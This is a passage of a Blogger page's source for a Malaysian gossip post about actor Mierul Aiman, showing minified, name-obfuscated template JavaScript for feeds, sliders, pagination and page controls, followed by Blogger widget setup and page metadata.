_vZkP=_S8x15_[159]+_vNpE[_vKiC].type+_S8x15_[160]+_vNpE[_vKiC].url+_S8x15_[161]+_vNpE[_vKiC].title+_S8x15_[162];for(var _vIfP=0;_vIfP<_vNpE[_vKiC].json.entry.length;_vIfP++){var _vYrE=_vNpE[_vKiC].json.entry[_vIfP];thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[163]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[164]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[165];}_vZkP+=_S8x15_[166]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[167];}else{_vZkP+=_S8x15_[168];}_vZkP+=_S8x15_[169];_vZkP+=_S8x15_[170]+_vYrE.link+_S8x15_[171]+thumbnail+_S8x15_[172];var _vCeH=_S8x15_[173]+_vYrE.reply_to+_S8x15_[174]+_vYrE.reply_number+_S8x15_[175]+_vYrE.link+_S8x15_[176]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[177];_vZkP+=_S8x15_[178]+_vCeH+_S8x15_[179];_vZkP+=_S8x15_[180]+_vYrE.link+_S8x15_[181]+_vYrE.title+_S8x15_[182];_vZkP+=_S8x15_[183]+_vCeH+_S8x15_[184];_vZkP+=_S8x15_[185]+_vYrE.summary+_S8x15_[186];_vZkP+=_S8x15_[187]+_vCeH+_S8x15_[188];_vZkP+=_S8x15_[189];}_vZkP+=_S8x15_[190];$(_vNpE[_vKiC].selector).replaceWith(_vZkP);});}_fWqM();}function _fKiI(){$(_S8x15_[191]).each(function(){var _vKeD=$(this).find(_S8x15_[192]).text();var _vCcG=_S8x15_[193];var _vXwG=_S8x15_[194];if(_vKeD!=null&&_vKeD!=_S8x15_[195]){if(_vKeD.indexOf(_S8x15_[196])!=-1){_vCcG=_fFiG(_vKeD,_S8x15_[197]);_vCcG=_fEoQ(_vCcG,_S8x15_[198]);}if(_vKeD.indexOf(_S8x15_[199])!=-1){_vXwG=_fFiG(_vKeD,_S8x15_[200]);_vXwG=_fEoQ(_vXwG,_S8x15_[201]);}_vKeD=_fEoQ(_vKeD,_S8x15_[202]);_vKeD=_fEoQ(_vKeD,_S8x15_[203]);}_vNpE[_vUpR]=new Object();_vNpE[_vUpR].title=_vKeD;_vNpE[_vUpR].type=_vCcG;_vNpE[_vUpR].number=Number(_vXwG);_vNpE[_vUpR].selector=this;_vNpE[_vUpR].label=_S8x15_[204];_vNpE[_vUpR].url=_S8x15_[205];_vNpE[_vUpR].holder=null;_vNpE[_vUpR].finished=false;_vNpE[_vUpR].json=new Object();$(this).find(_S8x15_[206]).each(function(){if(_vNpE[_vUpR].label==_S8x15_[207]){_vNpE[_vUpR].label=$(this).text();_vNpE[_vUpR].url=$(this).attr(_S8x15_[208]);}});$(this).find(_S8x15_[209]).first().each(function(){if(_vNpE[_vUpR].label==_S8x15_[210]){_vNpE[_vUpR].label=$(this).text();_vNpE[_vUpR].url=_S8x15_[211]+encodeURIComponent($(this).text());}});_vUpR++;});for(var _vIfP=0;_vIfP<_vUpR;_vIfP++){_vNpE[_vIfP].holder=$.get(_S8x15_[212]+encodeURIComponent(_vNpE[_vIfP].label)+_S8x15_[213]+_vNpE[_vIfP].number,function(json){for(var _vGlO=0;_vGlO<_vUpR;_vGlO++){if(!_vNpE[_vGlO].finished){_vNpE[_vGlO].finished=true;break;}}for(var _vGlO=0;_vGlO<_vUpR;_vGlO++){if(!_vNpE[_vGlO].finished){break;}}if(_vGlO==_vUpR){setTimeout(function(){_fXbF()},100);}},_S8x15_[214]);}}$(_S8x15_[215]).each(function(){$(this).addClass(_fIvH(this));$(this).attr(_S8x15_[216],_S8x15_[217]);});_fAiR(_S8x15_[218],_S8x15_[219]);_fKiI();$(_S8x15_[220]).each(function(){var _vXwG=$(this).attr(_S8x15_[221]);if(isNaN(_vXwG)){_vXwG=_S8x15_[222];}$.get(_S8x15_[223]+_vXwG,function(json){var _vCtB=_fEcC(json);var _vZkP=_S8x15_[224];for(var _vIfP=0;_vIfP<_vCtB.entry.length;_vIfP++){var _vYrE=_vCtB.entry[_vIfP];thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[225]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[226]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[227];}_vZkP+=_S8x15_[228]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[229];}else{_vZkP+=_S8x15_[230];}_vZkP+=_S8x15_[231];_vZkP+=_S8x15_[232]+_vYrE.link+_S8x15_[233]+thumbnail+_S8x15_[234];var _vCeH=_S8x15_[235]+_vYrE.reply_to+_S8x15_[236]+_vYrE.reply_number+_S8x15_[237]+_vYrE.link+_S8x15_[238]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[239];_vZkP+=_S8x15_[240]+_vCeH+_S8x15_[241];_vZkP+=_S8x15_[242]+_vYrE.link+_S8x15_[243]+_vYrE.title+_S8x15_[244];_vZkP+=_S8x15_[245]+_vCeH+_S8x15_[246];_vZkP+=_S8x15_[247]+_vYrE.summary+_S8x15_[248];_vZkP+=_S8x15_[249]+_vCeH+_S8x15_[250];_vZkP+=_S8x15_[251];}$(_S8x15_[252]).html(_vZkP+_S8x15_[253]);$(_S8x15_[254]).addClass(_S8x15_[255]);_fVsP();},_S8x15_[256]);});$(_S8x15_[257]).each(function(){var _vXwG=$(this).attr(_S8x15_[258]);if(isNaN(_vXwG)){_vXwG=_S8x15_[259];}$.get(_S8x15_[260]+_vXwG,function(json){var _vUpS=_fEcC(json);var _vZkP=_S8x15_[261];for(var _vIfP=0;_vIfP<_vUpS.entry.length;_vIfP++){var _vYrE=_vUpS.entry[_vIfP];thumbnail=_vYrE.author.avatar;if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[262];}_vZkP+=_S8x15_[263]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[264];}else{_vZkP+=_S8x15_[265];}_vZkP+=_S8x15_[266];var _vCeH=_S8x15_[267]+_vYrE.link+_S8x15_[268]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[269];_vZkP+=_S8x15_[270]+_vYrE.reply_to+_S8x15_[271]+thumbnail+_S8x15_[272];_vZkP+=_S8x15_[273]+_vCeH+_S8x15_[274];_vZkP+=_S8x15_[275]+_vYrE.reply_to+_S8x15_[276]+_vYrE.author.name+_S8x15_[277];_vZkP+=_S8x15_[278]+_vCeH+_S8x15_[279];_vZkP+=_S8x15_[280]+_vYrE.summary+_S8x15_[281];_vZkP+=_S8x15_[282]+_vCeH+_S8x15_[283];_vZkP+=_S8x15_[284];}$(_S8x15_[285]).html(_vZkP+_S8x15_[286]);$(_S8x15_[287]).addClass(_S8x15_[288]);_fVsP();},_S8x15_[289]);});$(_S8x15_[290]).each(function(){var _vQuE=$(this).attr(_S8x15_[291]);if(isNaN(_vQuE)){_vQuE=_S8x15_[292];}$.get(_S8x15_[293],function(json){var _vPeT=_fEcC(json);var _vBhO=Math.floor((Math.random()*_vPeT.total_entry)+1);if(_vBhO+_vQuE>_vPeT.total_entry){_vBhO=_vPeT.total_entry-_vQuE+1;}if(_vBhO<1){_vBhO=1;}$.get(_S8x15_[294]+_vQuE+_S8x15_[295]+_vBhO,function(json){var _vVdJ=_fEcC(json);var _vZkP=_S8x15_[296];for(var _vIfP=0;_vIfP<_vVdJ.entry.length;_vIfP++){var _vYrE=_vVdJ.entry[_vIfP];thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[297]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[298]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[299];}_vZkP+=_S8x15_[300]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[301];}else{_vZkP+=_S8x15_[302];}_vZkP+=_S8x15_[303];_vZkP+=_S8x15_[304]+_vYrE.link+_S8x15_[305]+thumbnail+_S8x15_[306];var _vCeH=_S8x15_[307]+_vYrE.reply_to+_S8x15_[308]+_vYrE.reply_number+_S8x15_[309]+_vYrE.link+_S8x15_[310]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[311];_vZkP+=_S8x15_[312]+_vCeH+_S8x15_[313];_vZkP+=_S8x15_[314]+_vYrE.link+_S8x15_[315]+_vYrE.title+_S8x15_[316];_vZkP+=_S8x15_[317]+_vCeH+_S8x15_[318];_vZkP+=_S8x15_[319]+_vYrE.summary+_S8x15_[320];_vZkP+=_S8x15_[321]+_vCeH+_S8x15_[322];_vZkP+=_S8x15_[323];}$(_S8x15_[324]).html(_vZkP+_S8x15_[325]);$(_S8x15_[326]).addClass(_S8x15_[327]);_fVsP();},_S8x15_[328]);},_S8x15_[329]);});function _fWqM(){_fVsP();$(_S8x15_[330]).wrap(_S8x15_[331]);$(_S8x15_[332]).wrapInner(_S8x15_[333]);$(_S8x15_[334]).liScroll({travelocity:0.15});$(_S8x15_[335]).wrap(_S8x15_[336]);$(_S8x15_[337]).wrapInner(_S8x15_[338]);$(_S8x15_[339]).unslider({speed:SLIDER_SPEED,delay:SLIDER_DELAY,keys:SLIDER_KEYS,dots:SLIDER_DOTS,fluid:SLIDER_FLUID});}$(_S8x15_[340]).wrapInner(_S8x15_[341]);$(_S8x15_[342]).each(function(){var _vZkP=$(this).html();_vZkP=_S8x15_[343]+_vZkP+_S8x15_[344];$(_S8x15_[345]).replaceWith(_vZkP);});var _vRzK=_S8x15_[346];var _vHjT=0;$(_S8x15_[347]).each(function(){var _vKeD=$(this).find(_S8x15_[348]).text();if(_vKeD){if(_vRzK==_S8x15_[349]){_vRzK+=_S8x15_[350]+_vHjT+_S8x15_[351]+_vKeD+_S8x15_[352];$(this).addClass(_S8x15_[353]);}else{_vRzK+=_S8x15_[354]+_vHjT+_S8x15_[355]+_vKeD+_S8x15_[356];}$(this).addClass(_S8x15_[357]+_vHjT);_vHjT++;}});_vRzK=_S8x15_[358]+_vRzK+_S8x15_[359];$(_S8x15_[360]).prepend(_vRzK);$(_S8x15_[361]).click(function(){var _vHjT=$(this).attr(_S8x15_[362]);$(_S8x15_[363]).removeClass(_S8x15_[364]);$(_S8x15_[365]).removeClass(_S8x15_[366]);$(this).addClass(_S8x15_[367]);$(_S8x15_[368]+_vHjT).addClass(_S8x15_[369]);});$(_S8x15_[370]).each(function(){var _vHeR=$(this).text();_vHeR=_vHeR.replace(_S8x15_[371],_S8x15_[372]);_vHeR=_vHeR.replace(_S8x15_[373],_S8x15_[374]);$(this).text(_vHeR);});var _vGtN=_fReH(_S8x15_[375]);if(_vGtN!=_S8x15_[376]&&_vGtN!=null){$(_S8x15_[377]).css(_S8x15_[378],_vGtN+_S8x15_[379])}$(_S8x15_[380]).click(function(){var _vPkR=$(_S8x15_[381]).css(_S8x15_[382]);_vPkR=_vPkR.replace(_S8x15_[383],_S8x15_[384]);var _vSwF=$(this).attr(_S8x15_[385]);var _vDnZ=Number(_vPkR);if(_vSwF.indexOf(_S8x15_[386])!=-1){_vDnZ++;}else{_vDnZ-=1;}_fPjC(_S8x15_[387],_vDnZ);$(_S8x15_[388]).css(_S8x15_[389],_vDnZ+_S8x15_[390])});$(_S8x15_[391]).each(function(){var _vAaP=encodeURI($(this).text());var _vQyV=3;$.get(_S8x15_[392]+_vAaP+_S8x15_[393],function(json){var _vZwU=_fEcC(json);var _vSjE=_vZwU.total_entry;var _vNkQ=Math.floor(Math.random()*(_vSjE-_vQyV)+1);if(_vNkQ<1){_vNkQ=1;}$.get(_S8x15_[394]+_vAaP+_S8x15_[395]+(_vQyV+1)+_S8x15_[396]+_vNkQ+_S8x15_[397],function(json){var _vOkU=_fEcC(json);var _vZkP=_S8x15_[398];var _vLwI=$(_S8x15_[399]).text();var _vYkJ=0;for(var _vIfP=0;_vIfP<_vOkU.entry.length&&_vIfP<_vQyV;_vIfP++){var _vYrE=_vOkU.entry[_vIfP];if(_vYrE.id==_vLwI){_vQyV++;continue;}thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[400]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[401]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[402];}_vZkP+=_S8x15_[403]+_vYkJ;if(_vYkJ==0){_vZkP+=_S8x15_[404];}else{_vZkP+=_S8x15_[405];}_vZkP+=_S8x15_[406];_vZkP+=_S8x15_[407]+_vYrE.link+_S8x15_[408]+thumbnail+_S8x15_[409];var _vCeH=_S8x15_[410]+_vYrE.reply_to+_S8x15_[411]+_vYrE.reply_number+_S8x15_[412]+_vYrE.link+_S8x15_[413]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[414];_vZkP+=_S8x15_[415]+_vCeH+_S8x15_[416];_vZkP+=_S8x15_[417]+_vYrE.link+_S8x15_[418]+_vYrE.title+_S8x15_[419];_vZkP+=_S8x15_[420]+_vCeH+_S8x15_[421];_vZkP+=_S8x15_[422]+_vYrE.summary+_S8x15_[423];_vZkP+=_S8x15_[424]+_vCeH+_S8x15_[425];_vZkP+=_S8x15_[426];_vYkJ++;}$(_S8x15_[427]).html(_vZkP);$(_S8x15_[428]).removeClass(_S8x15_[429]);_fVsP();},_S8x15_[430]);},_S8x15_[431]);});var _vYhW=$(_S8x15_[432]).attr(_S8x15_[433]);var _vOzD=$(_S8x15_[434]).attr(_S8x15_[435]);var _vHcK=$(_S8x15_[436]).attr(_S8x15_[437]);var _vVgB=$(_S8x15_[438]).attr(_S8x15_[439]);var _vFiT=$(_S8x15_[440]).text();var _vZoC=$(_S8x15_[441]).text();var _vZdM=$(_S8x15_[442]).text();var _vBjQ=$(_S8x15_[443]).text();var _vFbY=window.location.href;var _vFlM=0;var _vGpW=false;if((typeof(_vYhW)!=_S8x15_[444])&&(typeof(_vOzD)!=_S8x15_[445])&&(typeof(_vHcK)!=_S8x15_[446])&&(typeof(_vVgB)!=_S8x15_[447])&&(typeof(_vFiT)!=_S8x15_[448])){_vGpW=true;}if(_vGpW){if(_vYhW.indexOf(_S8x15_[449])!=-1){_vFlM=parseInt(_fFiG(_vYhW,_S8x15_[450]));}if(_vOzD.indexOf(_S8x15_[451])!=-1){_vFlM=parseInt(_fFiG(_vOzD,_S8x15_[452]));}if(_vVgB.indexOf(_S8x15_[453])!=-1){_vFlM=parseInt(_fFiG(_vVgB,_S8x15_[454]));}var _vYpE=1;if(_vFbY.indexOf(_S8x15_[455])!=-1){_vYpE=parseInt(_fFiG(_vFbY,_S8x15_[456]));}var _vNyX=_vFlM;var _vPfQ=1;var _vBqX=_S8x15_[457];var _vRkB=_vYpE;var _vIgH=_vYpE;var _vPtN=_S8x15_[458];var _vTdK=_S8x15_[459];function _fPeN(xml){var _vKaM=-1;$(xml).find(_S8x15_[460]).each(function(){_vKaM=1;_vNyX=parseInt($(this).text());});if(_vKaM==-1){var _vShF=xml.getElementsByTagName(_S8x15_[461]);if(typeof(_vShF)!=_S8x15_[462]){_vNyX=parseInt($(_vShF).text());}}if(_vFlM==0){_vPfQ=1;}else{_vPfQ=Math.ceil(_vNyX/_vFlM);}_fZyV(_vYpE);}function _fZyV(_vWdJ){_vWdJ--;_vBqX=_S8x15_[463];for(var _vIfP=0;_vIfP<_vPfQ;_vIfP++){if((_vIfP<3)||(_vIfP>=_vPfQ-3)||(_vIfP>_vWdJ-3&&_vIfP<_vWdJ+3)){if(_vIfP==_vWdJ){_vBqX+=_S8x15_[464]+(_vWdJ+1)+_S8x15_[465];}else{_vBqX+=_S8x15_[466]+(_vIfP+1)+_S8x15_[467]+(_vIfP+1)+_S8x15_[468]+(_vIfP+1)+_S8x15_[469];}}else{if((_vIfP==_vWdJ-3)||(_vIfP==_vWdJ+3)){_vBqX+=_S8x15_[470];}}}_vBqX+=_S8x15_[471];$(_vTdK).html(_vBqX);}function _fYsA(xml){$(xml).find(_S8x15_[472]).each(function(){$(this).find(_S8x15_[473]).each(function(){var _vTgB=$(this).text();var _vWdJ=_vTgB.indexOf(_S8x15_[474]);_vTgB=_vTgB.substring(0,_vWdJ)+_vTgB.substring(_vWdJ+4);var _vSfF=_fEoQ(_vVgB,_S8x15_[475]);if(_vVgB==_vHcK){_vSfF+=_S8x15_[476];}_vTgB=_vTgB.replace(_S8x15_[477],_S8x15_[478]);_vSfF+=_S8x15_[479]+_vTgB;_vSfF+=_S8x15_[480]+_vFlM;_vSfF+=_S8x15_[481]+_vIgH;window.location.href=_vSfF;});});}function _fLoI(_vWdJ){_vIgH=_vWdJ;if(_vIgH==1){if(_vVgB.indexOf(_S8x15_[482])!=-1||_vVgB==_vHcK){window.location.href=_vHcK;}else{window.location.href=_fEoQ(_vVgB,_S8x15_[483]);}}else{var _vWdJ=(_vIgH-1)*_vFlM;if(_vVgB.indexOf(_S8x15_[484])!=-1||_vVgB==_vHcK){$.ajax({_vCcG:_S8x15_[485],url:_vHcK+_S8x15_[486]+_vWdJ+_S8x15_[487],dataType:_S8x15_[488],success:_fYsA});}else if(_vVgB.indexOf(_S8x15_[489])!=-1){$.ajax({_vCcG:_S8x15_[490],url:_vHcK+_S8x15_[491]+_vPtN+_S8x15_[492]+_vWdJ+_S8x15_[493],dataType:_S8x15_[494],success:_fYsA});}}}if(_vVgB.indexOf(_S8x15_[495])!=-1||_vVgB.indexOf(_S8x15_[496])!=-1){var _vZkP=_S8x15_[497];if(_vYhW!=_S8x15_[498]){_vZkP+=_S8x15_[499]+_vYhW+_S8x15_[500]+_vZoC+_S8x15_[501];}_vZkP+=_S8x15_[502]+_vHcK+_S8x15_[503]+_vBjQ+_S8x15_[504];if(_vOzD!=_S8x15_[505]){_vZkP+=_S8x15_[506]+_vOzD+_S8x15_[507]+_vZdM+_S8x15_[508];}$(_S8x15_[509]).html(_vZkP);}else if(_vVgB.indexOf(_S8x15_[510])!=-1||_vVgB==_vHcK){$.ajax({_vCcG:_S8x15_[511],url:_vHcK+_S8x15_[512],dataType:_S8x15_[513],success:_fPeN});}else if(_vVgB.indexOf(_S8x15_[514])!=-1){_vPtN=_fFiG(_vVgB,_S8x15_[515]);_vPtN=_fEoQ(_vPtN,_S8x15_[516]);$.ajax({_vCcG:_S8x15_[517],url:_vHcK+_S8x15_[518]+_vPtN+_S8x15_[519],dataType:_S8x15_[520],success:_fPeN});}else if(_vFiT==_S8x15_[521]){if(typeof(_vYhW)!=_S8x15_[522]){if(_vYhW!=_vVgB&&_vYhW!=_S8x15_[523]&&_vZoC!=_S8x15_[524]&&_vYhW){$.get(_vYhW,function(response){var _vKeD=_fFiG(response,_S8x15_[525]);_vKeD=_fEoQ(_vKeD,_S8x15_[526]);_vKeD=_fEoQ(_vKeD,_S8x15_[527]);$(_vTdK).addClass(_S8x15_[528]);$(_vTdK).html($(_vTdK).html()+_S8x15_[529]+_vZoC+_S8x15_[530]+_vYhW+_S8x15_[531]+_vKeD+_S8x15_[532]);});}}if(typeof(_vOzD)!=_S8x15_[533]){if(_vOzD!=_vVgB&&_vOzD!=_S8x15_[534]&&_vZdM!=_S8x15_[535]){$.get(_vOzD,function(response){var _vKeD=_fFiG(response,_S8x15_[536]);_vKeD=_fEoQ(_vKeD,_S8x15_[537]);_vKeD=_fEoQ(_vKeD,_S8x15_[538]);$(_vTdK).addClass(_S8x15_[539]);$(_vTdK).html($(_vTdK).html()+_S8x15_[540]+_vZdM+_S8x15_[541]+_vOzD+_S8x15_[542]+_vKeD+_S8x15_[543]);});}}}}var _vSpS=[];var _vZkP=_S8x15_[544];for(var _vIfP=0;_vIfP<EMO_ICONS.length;_vIfP++){_vSpS[_vIfP]=EMO_ICONS[_vIfP].replace(/^.*[\\\/]/,_S8x15_[545]);_vSpS[_vIfP]=_S8x15_[546]+_vSpS[_vIfP].split(_S8x15_[547])[0]+_S8x15_[548];_vZkP+=_S8x15_[549]+EMO_ICONS[_vIfP]+_S8x15_[550]+_vSpS[_vIfP]+_S8x15_[551];}$(_S8x15_[552]).html(_vZkP+_S8x15_[553]);$(_S8x15_[554]).each(function(){var _vZkP=$(this).html();for(_vIfP=0;_vIfP<EMO_ICONS.length;_vIfP++){b_re=new RegExp(_vSpS[_vIfP],_S8x15_[555]);re_b=_S8x15_[556]+EMO_ICONS[_vIfP]+_S8x15_[557];_vZkP=_vZkP.replace(b_re,re_b);}$(this).html(_vZkP);});var _vIbJ=false;$(_S8x15_[558]).click(function(){if(!_vIbJ){$(_S8x15_[559]).slideDown();_vIbJ=true;}else{$(_S8x15_[560]).slideUp();_vIbJ=false;}});if($(_S8x15_[561]).length){var _vCvD=_fReH(_S8x15_[562]);if(_vCvD!=_S8x15_[563]&&_vCvD!=null){if(_vCvD==_S8x15_[564]){$(_S8x15_[565]).css(_S8x15_[566],_S8x15_[567]);$(_S8x15_[568]).addClass(_S8x15_[569]);}else if(_vCvD==_S8x15_[570]){$(_S8x15_[571]).css(_S8x15_[572],_S8x15_[573]);$(_S8x15_[574]).addClass(_S8x15_[575]);}else{$(_S8x15_[576]).css(_S8x15_[577],_S8x15_[578]);$(_S8x15_[579]).addClass(_S8x15_[580]);}}else{$(_S8x15_[581]).first().css(_S8x15_[582],_S8x15_[583]);$(_S8x15_[584]).first().addClass(_S8x15_[585]);}$(_S8x15_[586]).click(function(){var _vSwF=$(this).attr(_S8x15_[587]);if(_vSwF.indexOf(_S8x15_[588])!=-1){return;}$(_S8x15_[589]).removeClass(_S8x15_[590]);$(this).addClass(_S8x15_[591]);$(_S8x15_[592]).css(_S8x15_[593],_S8x15_[594]);if(_vSwF.indexOf(_S8x15_[595])!=-1){$(_S8x15_[596]).slideDown(300);_fPjC(_S8x15_[597],_S8x15_[598]);}else if(_vSwF.indexOf(_S8x15_[599])!=-1){$(_S8x15_[600]).slideDown(300);_fPjC(_S8x15_[601],_S8x15_[602]);}else{$(_S8x15_[603]).slideDown(300);_fPjC(_S8x15_[604],_S8x15_[605]);}});}else{$(_S8x15_[606]).css(_S8x15_[607],_S8x15_[608]);}$(document).ready(function(){$(window).scroll(function(){if($(this).scrollTop()>100){$(_S8x15_[609]).css(_S8x15_[610],_S8x15_[611]);}else{$(_S8x15_[612]).css(_S8x15_[613],_S8x15_[614]);}});$(_S8x15_[615]).click(function(){$(_S8x15_[616]).animate({scrollTop:0},600);return false;});});$(_S8x15_[617]).attr(_S8x15_[618],_S8x15_[619]);$(_S8x15_[620]).attr(_S8x15_[621],_S8x15_[622]);selectnav(_S8x15_[623]);selectnav(_S8x15_[624]);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4n8qs06TBv7yK4fkNoZ9P4CFwmNw:1769401893737';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d360916010982735376','//www.siakapkeli.me/2023/04/kau-tu-artis-bukan-influencer-tiktok.html','360916010982735376');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '360916010982735376', 'title': 'SIAKAPKELI', 'url': 'https://www.siakapkeli.me/2023/04/kau-tu-artis-bukan-influencer-tiktok.html', 'canonicalUrl': 'https://www.siakapkeli.me/2023/04/kau-tu-artis-bukan-influencer-tiktok.html', 'homepageUrl': 'https://www.siakapkeli.me/', 'searchUrl': 'https://www.siakapkeli.me/search', 'canonicalHomepageUrl': 'https://www.siakapkeli.me/', 'blogspotFaviconUrl': 'https://www.siakapkeli.me/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-XTW5CCQH21', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIAKAPKELI - Atom\x22 href\x3d\x22https://www.siakapkeli.me/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SIAKAPKELI - RSS\x22 href\x3d\x22https://www.siakapkeli.me/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIAKAPKELI - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/360916010982735376/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIAKAPKELI - Atom\x22 href\x3d\x22https://www.siakapkeli.me/feeds/6002482395146559423/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4742541693821454', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6002482395146559423', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjYz1P4nSD2S_cXA69CHpl3vQVpBXaobJVA43g5H6HuLUmn3F7i-i3jsbeG4qpX1iFhLVuypu2sTnNxwauUP-O6tTthRkXJNEpiVfob0QBhNoF8gKxQfkIzkD3GhcScUjkRc48qusoVOooWuOP7rDijAGtuI0LyALrPFCuazFdO0VZ2RkMOEkkGmYc/s72-c/mierul.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjYz1P4nSD2S_cXA69CHpl3vQVpBXaobJVA43g5H6HuLUmn3F7i-i3jsbeG4qpX1iFhLVuypu2sTnNxwauUP-O6tTthRkXJNEpiVfob0QBhNoF8gKxQfkIzkD3GhcScUjkRc48qusoVOooWuOP7rDijAGtuI0LyALrPFCuazFdO0VZ2RkMOEkkGmYc/s16000/mierul.jpg', 'pageName': '\u201cKau Tu Artis, Bukan Influencer TikTok !\u201d - (VIDEO) TINDAKAN MELAMPAU Mierul Aiman Depan Org Ramai DIKECAM Netizen', 'pageTitle': 'SIAKAPKELI: \u201cKau Tu Artis, Bukan Influencer TikTok !\u201d - (VIDEO) TINDAKAN MELAMPAU Mierul Aiman Depan Org Ramai DIKECAM Netizen'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u201cKau Tu Artis, Bukan Influencer TikTok !\u201d - (VIDEO) TINDAKAN MELAMPAU Mierul Aiman Depan Org Ramai DIKECAM Netizen', 'description': 'Pelakon baharu, Mierul Aiman telah meraih populariti menerusi watak lakonannya Fakhri Ismet dalam drama bersiri Projek High Council dan menj...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjYz1P4nSD2S_cXA69CHpl3vQVpBXaobJVA43g5H6HuLUmn3F7i-i3jsbeG4qpX1iFhLVuypu2sTnNxwauUP-O6tTthRkXJNEpiVfob0QBhNoF8gKxQfkIzkD3GhcScUjkRc48qusoVOooWuOP7rDijAGtuI0LyALrPFCuazFdO0VZ2RkMOEkkGmYc/s16000/mierul.jpg', 'url': 